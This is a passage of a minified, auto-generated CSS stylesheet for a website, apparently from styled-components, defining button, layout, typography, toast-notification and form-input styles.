PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.hGXCfx{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:7px 11px;font-size:0.875rem;line-height:1.715;border:1px solid transparent;color:#0066CC;}/*!sc*/
.hGXCfx:hover,.hGXCfx.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.hGXCfx:focus,.hGXCfx.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.hGXCfx:disabled,.hGXCfx.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,hGXCfx,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,fpwCFr,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,funnHE,jmayVU,cxZUQa,eQifkH,gFfvMM,fOzZVd,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,kAxAJa,ieoMWS,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g269[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g292[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g293[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g294[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.kwfhpg{gap:16px 40px;}/*!sc*/
data-styled.g322[id="sc-17088789-0"]{content:"kwfhpg,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
